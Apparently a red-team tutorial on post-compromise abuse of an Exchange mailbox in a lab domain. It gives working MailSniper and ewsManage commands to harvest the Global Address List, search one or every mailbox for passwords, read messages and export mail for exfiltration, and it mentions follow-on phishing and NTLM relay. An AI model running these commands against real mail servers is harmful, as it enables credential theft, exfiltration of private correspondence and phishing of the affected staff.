Microsoft Exchange – Mailbox Post Compromise
Gaining access to the mailbox of a domain user give the opportunity for a list of activities that could potentially expand the access of the red team. The trust relationships of the compromised user can be utilised to perform a more efficient Phishing or NTLM relay attack in order to gain access to further mailboxes. Access to a mailbox typically means execution of arbitrary code via Outlook Rules. Furthermore, since the Global Address List (GAL) can be retrieved, a list of valid Active Directory usernames can be developed that could be used at a later stage.
MailSniper a PowerShell based tool developed by Beau Bullock can be used to interact with Exchange to conduct post compromise activities. The following command can be executed to obtain the Global Address List:
Get-GlobalAddressList -ExchHostname exchange.pentestlab.local -Username pentestlab@pentestlab.local -Password Password123

The list of email addresses can be converted to active directory usernames by using the Get-ADUsernameFromEWS function.
Get-ADUsernameFromEWS -Emaillist .\users.txt

Enumerating the Mailbox folders can assist towards the discovery of sensitive information if confidential data is stored outside of the inbox folder.
Get-MailboxFolders -Mailbox pentestlab@pentestlab.local

Often emails contain credentials for other services like VPN or other systems in the network. Searching a mailbox for passwords can lead a red teamer to spread his access in the network. MailSniper has a module which can search the inbox of the current user for credentials by using the terms password, creds, credentials.
Invoke-SelfSearch -Mailbox pentestlab@pentestlab.local

In the event that elevated credentials have been obtained (Exchange Administrator or Domain Administrator) the search for credentials can be expanded across every email inbox.
Invoke-GlobalMailSearch -ImpersonationAccount pentestlab -ExchHostname exchange

A PowerShell session will established with the Exchange by using the elevated account.

It is very common a domain user to have permissions to access a shared mailbox. Human Resources, Marketing teams are using them actively to respond to requests. Critical information can be stored in these mailboxes. MailSniper has the ability to discover other mailboxes that group email accounts or email users might have access.
Invoke-OpenInboxFinder -Emaillist .\users.txt


Interaction with the mailbox of a target user is also feasible with the tool ewsManage. This tool can connect with the mailbox via Exchange Web Services and can perform various operations like read emails, search emails for credentials, list email folders and export emails.
ewsManage.exe -CerValidation No -ExchangeVersion Exchange2013_SP1 -u pentestlab -p Password123 -ewsPath https://exchange.pentestlab.local/ews/Exchange.asmx -Mode ListFolder -Folder Inbox
New emails that arrive in the inbox can be retrieved by using the ListUnreadMail parameter.
ewsManage.exe -CerValidation No -ExchangeVersion Exchange2013_SP1 -u pentestlab -p Password123 -ewsPath https://exchange.pentestlab.local/ews/Exchange.asmx -Mode ListUnreadMail -Folder Inbox

Similar to MailSniper, ewsManage support a search function which can discover emails that contain sensitive information like passwords. However the -String parameter can be modified to other values for searching other information that might be stored in contrast to MailSniper which is configured by default to search only for credentials by using specific strings.
ewsManage.exe -CerValidation No -ExchangeVersion Exchange2013_SP1 -u pentestlab -p Password123 -ewsPath https://exchange.pentestlab.local/ews/Exchange.asmx -Mode SearchMail -String pass

The IteamId is the email in base-64 encoded format. The function ViewEmail can be used in conjunction with the relevant base-64 ID in order to read the contents of an email.
ewsManage.exe -CerValidation No -ExchangeVersion Exchange2013_SP1 -u pentestlab -p Password123 -ewsPath https://exchange.pentestlab.local/ews/Exchange.asmx -Mode ViewMail -Id AQMkADEyNzgwYTExAC02NTA4LTQyNmQtOTNkNC0xN2MxOTRlZjU0NAEARgAAA3x0F0vOqQdIqxl0Lb/qweAHADujAMO2jXZLn/Ul6t7+dd8AAAIBDAAAADujAMO2jXZLn/Ul6t7+dd8AAAIBbwAAAA==


Emails can be also exported locally so they can be exfiltrated by using the established communication channel.
ewsManage.exe -CerValidation No -ExchangeVersion Exchange2013_SP1 -u pentestlab -p Password123 -ewsPath https://exchange.pentestlab.local/ews/Exchange.asmx -Mode ExportMail -Folder Inbox
A comprehensive search in the emails of the compromised user and the retrieval of the Global Address List can lead to legitimate access and more efficient Phishing.